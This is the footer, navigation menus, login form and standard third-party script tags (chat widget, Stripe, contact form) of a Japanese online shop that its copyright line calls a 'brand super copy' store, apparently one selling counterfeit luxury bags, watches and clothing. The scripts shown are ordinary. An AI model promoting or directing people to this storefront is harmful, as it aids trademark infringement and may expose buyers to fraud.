</ul></div></div><div id="nav_menu-25" class="col pb-0 widget widget_nav_menu"><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://www.bags-kopi.com/pay/">お支払について</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://www.bags-kopi.com/%e5%95%86%e5%93%81%e3%81%ae%e9%85%8d%e9%80%81%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">商品の配送について</a></li>
</ul></div></div><div id="nav_menu-26" class="col pb-0 widget widget_nav_menu"><div class="menu-foot4-container"><ul id="menu-foot4" class="menu"><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://www.bags-kopi.com/q-a/">よくある質問</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://www.bags-kopi.com/ask/">お問い合わせ</a></li>
</ul></div></div><div id="nav_menu-27" class="col pb-0 widget widget_nav_menu"><div class="menu-foot5-container"><ul id="menu-foot5" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://www.bags-kopi.com/return/">返品・交換について</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://www.bags-kopi.com/size/">サイズガイド</a></li>
</ul></div></div><div id="nav_menu-28" class="col pb-0 widget widget_nav_menu"><div class="menu-foot6-container"><ul id="menu-foot6" class="menu"><li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://www.bags-kopi.com/category/news/">最新情報</a></li>
<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-786"><a href="https://www.bags-kopi.com/category/fashion/">ファッションプレス</a></li>
</ul></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <a href="/mail/">ご注文をいただいた後に、メール着信できませんでした.ここをクリックしてください.</a></p>
<a href="http://nav.cx/79giYv3"><img src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0"></a>          </div>
                <div class="payment-icons inline-block"><img src="https://www.voguekopi.com/wp-content/uploads/2019/02/payment-2.jpg" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3481"><a href="https://www.bags-kopi.com/about-us/">会社概要</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3483"><a href="https://www.bags-kopi.com/category/news/">最新情報</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621635"><a href="https://www.bags-kopi.com/category/sagawa-express-number/">佐川急便番号</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068397484"><a href="https://www.bags-kopi.com/2026lucky-bag/">2026新年福袋-50%OFF</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="index.php">ブランドスーパーコピー 代引き後払い専門店</a></li></strong>
      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://www.bags-kopi.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="検索&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="html header-button-1">
	<div class="header-button">
	<a href="/2026lucky-bag/" target="_self" class="button primary"  style="border-radius:99px;">
    <span>2026新年福袋-50%OFF</span>
  </a>
	</div>
</li>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3486"><a href="https://www.bags-kopi.com/store/" class="nav-top-link">商品一覧</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-717125"><a href="/product-category/clothes-winter/">ダウンジャケット</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717126"><a href="/product-category/ダウンジャケット/モンクレール-ダウンジャケット/">モンクレール</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723686"><a href="/product-category/clothes-winter/カナダグース-ダウンジャケット/">カナダグース</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723689"><a href="/product-category/clothes-winter/バーバリー-ダウンジャケット/">バーバリー</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723688"><a href="/product-category/clothes-winter/ルイヴィトン-ダウンジャケット/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723690"><a href="/product-category/clothes-winter/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3968"><a href="https://www.bags-kopi.com/product-category/bags/">バッグ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3980"><a href="/product-category/bags/louisvuitton-bags/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6975"><a href="/product-category/bags/gucci-bag/">グッチ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6974"><a href="/product-category/bags/chanel-bag/">シャネル</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92368"><a href="/product-category/bags/hermes-bag/">エルメス</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92369"><a href="/product-category/bags/prada-bag/">プラダ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92370"><a href="/product-category/bags/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18557"><a href="https://www.bags-kopi.com/product-category/walletes/">財布</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18564"><a href="/product-category/walletes/chanel-walletes/">シャネル</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563"><a href="/product-category/walletes/louisvuitton-walletes/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18567"><a href="/product-category/walletes/gucci-walletes/">グッチ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18565"><a href="/product-category/walletes/hermes-walletes/">エルメス</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18568"><a href="/product-category/walletes/prada/">プラダ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18566"><a href="/product-category/walletes/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-616640"><a href="/product-category/住まい用品/">住まい用品</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616642"><a href="/product-category/住まい用品/浴室用/">浴室用</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616645"><a href="/product-category/住まい用品/マット/">マット</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92216"><a href="/product-category/phonecase/">携帯ケース</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616659"><a href="/product-category/phonecase/iphone14-系列/">iphone14-系列</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616654"><a href="/product-category/phonecase/iphone13-系列/">iphone13-系列</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616656"><a href="/product-category/phonecase/iphone12系列/">iphone12系列</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-616651"><a href="/product-category/phonecase/iphone11系列/">iphone11系列</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92221"><a href="/product-category/phonecase/galaxy/">Galaxyシリーズ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92222"><a href="/product-category/phonecase/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3969"><a href="https://www.bags-kopi.com/product-category/clothes/">服</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244410"><a href="/product-category/clothes/moncler-clothes/">モンクレール</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244411"><a href="/product-category/clothes/canandagoose/">カナダグース</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92225"><a href="/product-category/clothes/louisvuitton-clothes/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92226"><a href="/product-category/clothes/gucci-clothes/">グッチ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92228"><a href="/product-category/clothes/burberry-clothes/">バーバリー</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92229"><a href="/product-category/clothes/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18560"><a href="https://www.bags-kopi.com/product-category/watches/">時計</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92253"><a href="/product-category/watches/rolex/">ロレックス</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92254"><a href="/product-category/watches/hublot-watches/">ウブロ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92255"><a href="/product-category/watches/panerai/">パネライ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92256"><a href="/product-category/watches/gaga-milano-watches/">ガガ ミラノ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92257"><a href="/product-category/watches/chanel-watches/">シャネル</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92258"><a href="/product-category/watches/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18558"><a href="https://www.bags-kopi.com/product-category/shoes/">ブランド靴</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18579"><a href="/product-category/shoes/louisvuitton-shoes/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92291"><a href="/product-category/shoes/gucci-shoes/">グッチ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92294"><a href="/product-category/shoes/burberry-shoes/">バーバリー</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92295"><a href="/product-category/shoes/hermes-shoes/">エルメス</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92328"><a href="/product-category/shoes/prada-shoes/">プラダ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92296"><a href="/product-category/shoes/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23258"><a href="/product-category/accessories-2/">アクセサリー</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92306"><a href="/product-category/accessories-2/tiffany/">ティファニー</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23259"><a href="/product-category/accessories-2/bvlgari-accessories-2/">ブルガリ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92307"><a href="/product-category/accessories-2/chanel/">シャネル</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92308"><a href="/product-category/accessories-2/louisvuitton-accessories-2/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92325"><a href="/product-category/accessories-2/cartier-accessories-2/">カルティエ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92326"><a href="/product-category/accessories-2/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18561"><a href="https://www.bags-kopi.com/product-category/glasses/">サングラス</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92330"><a href="/product-category/glasses/rayban/">レイバン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18581"><a href="/product-category/glasses/louisvuitton-glasses/asses/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92332"><a href="/product-category/glasses/chanel-glasses/">シャネル</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92340"><a href="/product-category/glasses/gucci-glasses/">グッチ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92342"><a href="/product-category/glasses/armani/">アルマーニ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92343"><a href="/product-category/glasses/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18582"><a href="/product-category/belt/">ベルト</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18583"><a href="/product-category/belt/louisvuitton-belt/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92362"><a href="/product-category/belt/gucci-belt/">グッチ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92363"><a href="/product-category/belt/hermes-belt/">エルメス</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92364"><a href="/product-category/belt/ferragamo/">フェラガモ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92365"><a href="/product-category/belt/burberry-belt/">バーバリー</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92366"><a href="/product-category/belt/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92371"><a href="/product-category/muffler/">マフラー</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92372"><a href="/product-category/muffler/burberry/">バーバリー</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92373"><a href="/product-category/muffler/louisvuitton-%e3%83%9e%e3%83%95%e3%83%a9%e3%83%bc/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92374"><a href="/product-category/muffler/hermes-%e3%83%9e%e3%83%95%e3%83%a9%e3%83%bc/">エルメス</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92375"><a href="/product-category/muffler/chanel-%e3%83%9e%e3%83%95%e3%83%a9%e3%83%bc/">シャネル</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92376"><a href="/product-category/muffler/gucci-%e3%83%9e%e3%83%95%e3%83%a9%e3%83%bc/">グッチ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92377"><a href="/product-category/muffler/">More&#8230;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92378"><a href="/product-category/tie/">ネクタイ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92379"><a href="/product-category/tie/armani-tie/">アルマーニ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92380"><a href="/product-category/tie/louisvuitton-tie/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92381"><a href="/product-category/tie/gucci-tie/">グッチ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92382"><a href="/product-category/tie/burberry-tie/">バーバリー</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-92384"><a href="/product-category/cap/">帽</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112966"><a href="/product-category/cap/supreme-cap/">シュプリーム</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112980"><a href="/product-category/cap/burberry-cap/">バーバリー</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103949"><a href="/product-category/cap/ルイヴィトン/">ルイヴィトン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103950"><a href="/product-category/cap/シャネル/">シャネル</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94679"><a href="/product-category/cap/balenciaga-cap/">バレンシアガ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94680"><a href="/product-category/cap/gucci-cap/">グッチ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120308"><a href="/product-category/accessory/">小物</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305563"><a href="/product-category/accessory/%e5%82%98/">傘</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186279"><a href="/product-category/accessory/montblanc/">モンブラン</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120319"><a href="/product-category/accessory/supreme-accessory/">シュプリーム</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-292898"><a href="/product-category/supre/">パーフェクトランク</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292901"><a href="/product-category/supre/watch/">時計</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292900"><a href="/product-category/supre/バッグ-bag/">バッグ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292899"><a href="/product-category/supre/財布-wallet/">財布</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478397"><a href="/product-category/supre/%e6%9c%8dclothes/">服</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478393"><a href="/product-category/%e3%82%b9%e3%83%bc%e3%83%84%e3%82%b1%e3%83%bc%e3%82%b9/">スーツケース</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478394"><a href="/product-category/%e5%ad%90%e4%be%9b%e6%9c%8d-kid/">子供服</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478395"><a href="/product-category/%e3%83%a1%e3%83%b3%e3%82%ba%e9%9e%84/">メンズ鞄</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478396"><a href="/product-category/%e5%a5%b3%e6%80%a7%e3%83%95%e3%82%a1%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3/">女性ファッション</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92383"><a href="/product-category/cloth/">生地</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18548"><a href="https://www.bags-kopi.com/product-category/new-arrivals/" class="nav-top-link">新着商品</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1068336698"><a href="/product-category/new-arrivals/2025新作/">2025新作</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1068284618"><a href="/product-category/new-arrivals/2024新作/">2024新作</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1068284617"><a href="/product-category/new-arrivals/2023新作/">2023新作</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478399"><a href="/product-category/new-arrivals/2022%e6%96%b0%e4%bd%9c-new-arrivals/">2022新作</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478398"><a href="/product-category/new-arrivals/2021%e6%96%b0%e4%bd%9c/">2021新作</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297617"><a href="/product-category/new-arrivals/2020新作-new-arrivals/">2020新作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18554"><a href="https://www.bags-kopi.com/product-category/special-offer/" class="nav-top-link">特価商品</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274666"><a href="/product-category/special-offer/%e7%a6%8f%e8%a2%8b%e4%b8%93%e5%8c%ba/">福袋专区</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3489"><a href="https://www.bags-kopi.com/ask/" class="nav-top-link">お問い合わせ</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92924"><a href="https://www.bags-kopi.com/about-us/">会社概要</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.bags-kopi.com/q-a/">よくある質問</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.bags-kopi.com/%e3%81%94%e6%b3%a8%e6%96%87%e6%96%b9%e6%b3%95/">ご注文方法</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3487"><a href="https://www.bags-kopi.com/pay/">お支払について</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107200"><a href="/mail/">メール受信拒否設定の解除方法</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3520"><a href="https://www.bags-kopi.com/product-category/brand/" class="nav-top-link">ブランド一覧</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3983"><a href="/product-category/brand/louisvuitton/">ルイヴィトン</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6977"><a href="/product-category/brand/gucci-brand/">グッチ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6978"><a href="/product-category/brand/chanel-brand/">シャネル</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92386"><a href="/product-category/brand/supreme-brand/">シュプリーム</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92387"><a href="/product-category/brand/prada-brand/">プラダ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92388"><a href="/product-category/brand/armani-brand/">アルマーニ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92389"><a href="/product-category/brand/fendi-brand/">フェンディ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92390"><a href="/product-category/brand/chrome-hearts-brand/">クロムハーツ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92391"><a href="/product-category/brand/rolex-brand/">ロレック</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92392"><a href="/product-category/brand/cartier-brand/">カルティエ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92393"><a href="/product-category/brand/">More&#8230;</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.bags-kopi.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    ログイン  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Bags-kopi.com/登録">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
          </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.instagram.com/harakopi/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/info94137765" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#5c3e29251c362c7128313d3030723f33317c7c" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:050-5532-4911" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us"><i class="icon-phone" ></i></a></div></li><li class="html custom html_top_right_text"><p><strong> 弊社LINE公式アカウント ID：
@183mzqwa</strong>
<p><strong>友だち追加,1500円OFF</strong></p>
</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<div id="aioseo-admin"></div><!--Start of Tawk.to Script (0.3.3)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
var Tawk_API=Tawk_API||{};
var Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/621316921ffac05b1d7ad981/1fsd90c1r';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script (0.3.3)-->    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">ログイン</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">ユーザー名またはメールアドレス&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">パスワード&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e1421084f7" /><input type="hidden" name="_wp_http_referer" value="/?attachment_id=717123" />					<button type="submit" class="woocommerce-Button button" name="login" value="ログイン">ログイン</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>ログイン状態を保存</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="https://www.bags-kopi.com/my-account/lost-password/">パスワードをお忘れですか ?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.bags-kopi.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.2' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.bags-kopi.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="simpay-stripe-js-v3-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/stripe/includes/core/assets/js/simpay-polyfill.min.js?ver=2.5.3" id="simpay-polyfill-js"></script>
<script type="text/javascript" src="https://www.bags-kopi.com/wp-content/plugins/stripe/includes/core/assets/js/vendor/accounting.min.js?ver=2.5.3" id="simpay-accounting-js"></script>
<script type="text/javascript" id="simpay-shared-js-extra">
/* <![CDATA[ */
